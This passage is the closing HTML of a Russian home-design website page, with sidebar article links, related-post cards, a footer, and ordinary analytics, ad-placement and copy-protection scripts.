    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2022/12/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Сколько стоит обставить квартиру мебелью в Турции" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html">Сколько стоит обставить квартиру мебелью в Турции</a></div><div class="post-card__description">Покупка недвижимости в Турции зачастую сопряжена с</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html"><img width="279" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-2-300x237.jpg 300w" sizes="(max-width: 279px) 100vw, 279px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html">3 интересных идеи для украшения кухни и рабочего места в квартире</a></div><div class="post-card__description">Украшать дом своими руками — очень интересное занятие</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html"><img width="299" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-300x221.jpg 300w" sizes="(max-width: 299px) 100vw, 299px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html">Креативные идеи как заменить журнальный столик</a></div><div class="post-card__description">Журнальный столик – это практичный элемент интерьера</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html">Популярные ошибки в организации пространства в узкой комнате</a></div><div class="post-card__description">Желая поменять обстановку или сделать ремонт в узкой</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html"><img width="333" height="220" src="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png 600w, https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5-300x198.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html">Как теплый и холодный свет влияет на восприятие интерьера</a></div><div class="post-card__description">Покупая лампочки в дом, следует обращать внимание не</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html"><img width="220" height="220" src="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/88-3-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2021/01/88-3-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/88-3-215x215.jpg 215w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html">Креативные дизайнерские лампы модные в этом году</a></div><div class="post-card__description">Сейчас на рынке огромное количество новых, креативных</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html">В каких случая бесполезно обновлять кухонные фасады</a></div><div class="post-card__description">Делая ремонт на кухне не всегда можно все просчитать</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html">Почему многие отказываются от коридоров и объединяют пространство</a></div><div class="post-card__description">Перед тем как начать ремонт, в своей квартире, вы строите</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ec392251b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"3b76c7966c"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setC